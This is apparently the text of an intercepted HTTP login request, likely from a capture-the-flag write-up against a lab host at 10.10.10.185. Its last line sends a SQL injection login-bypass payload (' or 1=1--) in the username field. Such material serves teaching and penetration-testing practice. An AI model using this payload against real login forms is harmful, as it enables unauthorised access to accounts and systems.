 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Connection: close
11 Cookie: PHPSESSID=v893i4oto5kjbkhlmdja0a99mv
12 Upgrade-Insecure-Requests: 1
13
14 username='+or+1%3d1--&password=a